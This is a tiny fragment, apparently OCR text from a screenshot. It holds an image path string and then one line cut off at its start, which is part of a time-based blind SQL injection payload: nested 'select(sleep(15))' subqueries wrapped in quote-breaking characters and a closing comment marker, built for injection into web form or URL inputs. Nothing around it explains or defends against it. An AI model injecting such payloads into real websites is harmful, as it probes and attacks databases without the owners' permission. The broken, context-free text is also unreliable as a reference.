
rom(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/